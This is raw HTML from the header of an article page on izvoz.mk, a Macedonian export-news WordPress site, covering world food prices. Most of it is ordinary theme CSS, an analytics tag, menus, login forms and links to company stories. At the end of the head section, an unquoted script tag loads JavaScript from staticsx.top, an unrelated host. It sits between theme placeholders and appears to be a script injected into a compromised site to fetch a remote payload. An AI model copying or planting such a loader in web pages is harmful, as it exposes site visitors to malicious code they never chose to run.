    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #dd3333;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #dd3333;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L865TR9HCQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-L865TR9HCQ');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://izvoz.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://izvoz.mk/vesti/",
                    "name": "Вести"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0/",
                    "name": "Светските цени на храната паднаа на најниско ниво во последните 2,5 години"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #000000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #000000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-156699 single-format-standard wp-theme-Newspaper td-standard-pack unselectable ------ global-block-template-4 single_template_2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/izvozmk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/izvoz-mk-export-mk/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meni-glavno-container"><ul id="menu-meni-glavno" class="td-mobile-main-menu"><li id="menu-item-1144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-1144"><a href="https://izvoz.mk">почетна</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-453"><a href="https://izvoz.mk/vesti-page/">Вести<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://izvoz.mk/vesti/region/">Регион</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-224"><a href="https://izvoz.mk/vesti/svet/">Свет</a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://izvoz.mk/vesti/finansii/">Финансии и Осигурување</a></li>
</ul>
</li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://izvoz.mk/kompanii/">Компании</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-340"><a href="https://izvoz.mk/export-inteligence/">Export Intelligence<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217"><a href="https://izvoz.mk/export-intelligence/how-to-export/">Извозен Водич</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219"><a href="https://izvoz.mk/export-intelligence/pazari/">Пазари</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220"><a href="https://izvoz.mk/export-intelligence/saemi/">Саеми</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://izvoz.mk/export-intelligence/istrazuvanja/">Истражувања</a></li>
</ul>
</li>
<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-455"><a href="https://izvoz.mk/intervju/">Интервју<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://izvoz.mk/intervju/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b8/">Колумни</a></li>
</ul>
</li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://izvoz.mk/transport-i-logistika/">Транспорт и Логистика</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-457"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%b2%d0%be%d0%b7-%d0%bc%d0%ba/">Извоз.МК<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://izvoz.mk/?page_id=863">За проектот</a></li>
	<li id="menu-item-163063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163063"><a href="https://izvoz.mk/top-100-izvozniczi-2025/">ТОП 100 ИЗВОЗНИЦИ 2025</a></li>
	<li id="menu-item-159923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159923"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2024/">ТОП 100 ИЗВОЗНИЦИ 2024</a></li>
	<li id="menu-item-157394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157394"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2023/">ТОП 100 ИЗВОЗНИЦИ 2023</a></li>
	<li id="menu-item-152703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152703"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2022-2/">ТОП 100 ИЗВОЗНИЦИ 2022</a></li>
	<li id="menu-item-10743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10743"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2021/">ТОП 100 ИЗВОЗНИЦИ 2021</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://izvoz.mk/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">ТОП 100 ИЗВОЗНИЦИ 2020</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://izvoz.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Пребарај</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons mist-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">3.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Skopje</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                сабота, јануари 24, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-glavno-1" class="top-header-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1144"><a href="https://izvoz.mk">почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-453"><a href="https://izvoz.mk/vesti-page/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-222"><a href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-223"><a href="https://izvoz.mk/vesti/region/">Регион</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-224"><a href="https://izvoz.mk/vesti/svet/">Свет</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-225"><a href="https://izvoz.mk/vesti/finansii/">Финансии и Осигурување</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-454"><a href="https://izvoz.mk/kompanii/">Компании</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_740 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_1_740" ><script>var block_tdi_1_740 = new tdBlock();
block_tdi_1_740.id = "tdi_1_740";
block_tdi_1_740.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_740","tdc_css_class":"tdi_1_740","tdc_css_class_style":"tdi_1_740_rand_style"}';
block_tdi_1_740.td_column_number = "3";
block_tdi_1_740.block_type = "td_block_mega_menu";
block_tdi_1_740.post_count = "5";
block_tdi_1_740.found_posts = "480";
block_tdi_1_740.header_color = "";
block_tdi_1_740.ajax_pagination_infinite_stop = "";
block_tdi_1_740.max_num_pages = "96";
tdBlocksArray.push(block_tdi_1_740);
</script><div id=tdi_1_740 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" class="td-image-wrap" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции"><img class="entry-thumb" src="[data-uri]" alt="Зоран Илиевски, АКТИВА" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/zoran-ilievski-aktiva-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции">Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" class="td-image-wrap" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата"><img class="entry-thumb" src="[data-uri]" alt="Алкалоид 2026" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-2026-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата">Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" class="td-image-wrap" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот"><img class="entry-thumb" src="[data-uri]" alt="" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-miczkovski-9-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот">Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" class="td-image-wrap" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер"><img class="entry-thumb" src="[data-uri]" alt="Luthman Backlun Food Production" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/luthman-backlun-food-production-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер">Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" class="td-image-wrap" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици"><img class="entry-thumb" src="[data-uri]" alt="" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alpin-kom-delchevo-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици">Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_740" data-td_block_id="tdi_1_740"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_740" data-td_block_id="tdi_1_740"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-340"><a href="https://izvoz.mk/export-inteligence/">Export Intelligence</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-217"><a href="https://izvoz.mk/export-intelligence/how-to-export/">Извозен Водич</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-219"><a href="https://izvoz.mk/export-intelligence/pazari/">Пазари</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-220"><a href="https://izvoz.mk/export-intelligence/saemi/">Саеми</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://izvoz.mk/export-intelligence/istrazuvanja/">Истражувања</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-455"><a href="https://izvoz.mk/intervju/">Интервју</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-806"><a href="https://izvoz.mk/intervju/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b8/">Колумни</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-456"><a href="https://izvoz.mk/transport-i-logistika/">Транспорт и Логистика</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_dc9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2_dc9" ><script>var block_tdi_2_dc9 = new tdBlock();
block_tdi_2_dc9.id = "tdi_2_dc9";
block_tdi_2_dc9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_dc9","tdc_css_class":"tdi_2_dc9","tdc_css_class_style":"tdi_2_dc9_rand_style"}';
block_tdi_2_dc9.td_column_number = "3";
block_tdi_2_dc9.block_type = "td_block_mega_menu";
block_tdi_2_dc9.post_count = "5";
block_tdi_2_dc9.found_posts = "298";
block_tdi_2_dc9.header_color = "";
block_tdi_2_dc9.ajax_pagination_infinite_stop = "";
block_tdi_2_dc9.max_num_pages = "60";
tdBlocksArray.push(block_tdi_2_dc9);
</script><div id=tdi_2_dc9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" class="td-image-wrap" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата"><img class="entry-thumb" src="[data-uri]" alt="" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата">Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" class="td-image-wrap" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места"><img class="entry-thumb" src="[data-uri]" alt="" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-bih-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места">Над 100 возачи биле депортирани од земјите на ЕУ, од кои&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
